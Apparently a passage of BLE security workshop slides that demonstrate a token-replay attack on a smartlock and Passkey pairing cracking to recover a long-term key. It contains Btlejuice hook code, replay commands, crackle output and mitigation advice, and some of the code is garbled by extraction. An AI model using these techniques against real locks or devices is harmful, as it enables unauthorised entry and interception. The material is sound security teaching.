#### Challenges seem randomly generated, looks secure !

# The vulnerability

- $\triangleright$  Nonce is generated only when the corresponding characteristic is read
- $\blacktriangleright$  If we can avoid reading this characteristic, we may replay a response and control the smartlock

# Exploitation

We are going to use Btlejuice's Python bindings to achieve this replay attack. These bindings are already installed in your virtual machine.

```
from btlejuice import BtleJuiceApp, HookingInterface,
֒→ HookForceResponse, HookModify
class MyHookingInterface(HookingInterface):
    def __init_(self, host, port, target):
        HookingInterface. init (self, host, port, target)
        self.batt level = 10
    def on_before_read(self, service, characteristic, offset):
        if service.lower() == '180f' and
         \rightarrow characteristic.lower()=='2a19':
            self.batt level -= 1
        if self.batt level < 0:
            self.batt level = 100
        raise HookForceResponse(chr(self.batt level))
```

```
def on before read(self, service, characteristic, offset):
    if characteristic.lower()=='8de7e90349624edc953ae118fd79c477':
        if self.nonce is not None:
            print('Replaying nonce: %s' % hexlify(data))
            # force nonce
            raise HookForceResponse(self.nonce)
def on before write(self, service, characteristic, data, offset,
\rightarrow without resp):
```

```
if characteristic.lower()=='8de7e90149624edc953ae118fd79c477':
    print('[i] Captured token is : %s' % hexlify(data))
```

```
def on_after_read(self, service, characteristic, data):
    if characteristic.lower()=='8de7e90349624edc953ae118fd79c477':
        if self.nonce is None:
            print('[i] None = %s' % hexlift(data))# save nonce
            self.nonce = data
```
As we can see, the smartlock is still working and the *nonce* does not change:

\$ sudo python steal-token.py -t d6:f3:6e:89:da:f5 -s 192.168.56.101 -p  $ightharpoonup$  8080 [i] Target found, setting up proxy ... [i] Proxy ready !  $[i]$  Nonce = 584cce93 [i] Captured token is : d331d089 Replaying nonce: 584cce93 [i] Captured token is : d331d089 Replaying nonce: 584cce93 [i] Captured token is : d331d089

In order to replay a captured token, we need:

- $\triangleright$  not to query the Nonce characteristic, as it would generate another nonce
- $\triangleright$  send directly the token to the corresponding characteristic
- $\triangleright$  use the Bluepy library to communicate with the device
- \$ sudo python3 replay-token.py D6:F3:6E:89:DA:F5 unlock
	- $\rightarrow$  d331d089
- $[i]$  Connecting to D6:F3:6E:89:DA:F5 ...
- [i] Discovering characteristics ...
- [i] Reading lock status ...
- ▶ Use BLE Secure Connections against MitM
- ▶ Do not implement your own cryptographic or authentication algorithm

# breaking secure connections

# Pairing

Bluetooth Low Energy provides a way to secure connection: pairing. Pairing is mandatory to set up a secure connection, but it may be done in various ways:

- ▶ without any PIN code or keys (*JustWorks*)
- ▶ with a ߤ-digit PIN code (*Passkey*)
- $\triangleright$  with 128-bit out-of-band data
- ▶ with ECDH keys

We are going to attack a *Passkey* pairing, by following these steps:

- ߟ. flash one Micro:Bit with a specific firmware
- ߠ. capture a pairing between two devices (key exchange) with Btlejack
- 3. bruteforce the 6-digit PIN code with crackle
- ߢ. recover the long-term key (LTK) used to encrypt any further communications

Mount one *Micro:Bit* drive and issue the following command to flash the new firmware:

- \$ sudo cp /home/student/Worskshop/firmwares/secure-
	- $\rightarrow$  smartlock.hex
	- $\rightarrow$  /media/student/MICROBIT/
- ߟ. Press buttons A and B at the same time and reset your Micro:Bit to put it in pairing mode (keep A and B pressed)
- 2. Use another Micro: Bit with bteljack to capture the new connection and save it as a PCAP file with *ll\_phdr* output format (very important)
- 3. Use a phone with **nRF Connect** to connect and pair with the target Micro:Bit

Your capture must contain:

- ▶ one Pairing Request packet
- ▶ one Pairing Response packet
- $\blacktriangleright$  two Pairing Confirm packets
- ▶ two Pairing Random packets
- ▶ one LL\_START\_ENC\_REQ packet



Use crackle with your capture file to recover the LTK (it may takes some time):

```
$ ./crackle -i pairing.pcap
Warning: No output file specified. Decrypted packets will be lost to the ether.
Found 1 connection
```

```
Analyzing connection 0:
5b:b8:87:91:75:8f (public) -> d6:f3:6e:89:da:f5 (public)
Found 22 encrypted packets
Cracking with strategy 2, slow STK brute force
```
!!! TK found: 144174 !!!

```
Decrypted 22 packets
LTK found: acb768c17e71774ea8763339f64fc471
```
#### Do not use Passkey or JustWorks

*Passkey* or *JustWorks* pairing rely on a 6-digit PIN code (000000 by default when *JustWorks* is used).

Prefer stronger key exchange mechanisms

- ▶ ECDH key exchange
- ▶ out-of-band 128-bit exchange

# conclusion

### Bluetooth Low Energy and Security

Bluetooth Low Energy provides many ways to secure any communication, but there are also many ways not to do it right (due to weak options proposed by this standard).

## Consider all the threats

Consider any BLE communication as insecure, as there are lot of tools in the wild to:

- $\triangleright$  sniff any communication (encrypted or not)
- $\blacktriangleright$  hijack any communication (encrypted or not)
- $\triangleright$  break weak crypto if it is used

# QUESTIONS?